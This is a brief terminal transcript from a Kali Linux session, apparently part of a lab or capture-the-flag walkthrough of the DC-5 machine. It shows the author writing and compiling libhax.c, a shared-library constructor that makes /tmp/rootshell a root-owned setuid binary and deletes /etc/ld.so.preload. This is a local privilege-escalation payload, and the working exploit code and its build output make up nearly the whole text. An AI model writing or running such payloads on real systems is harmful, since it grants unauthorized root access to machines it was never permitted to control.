 ┌──(root💀kali)-[/tmp/dc5]
└─# vim libhax.c
┌──(root💀kali)-[/tmp/dc5]
└─# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
┌──(root💀kali)-[/tmp/dc5]
└─# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-func
tion-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌──(root💀kali)-[/tmp/dc5]
└─# rm -f libhax.c
┌──(root💀kali)-[/tmp/dc5]
└─# ls
libhax.so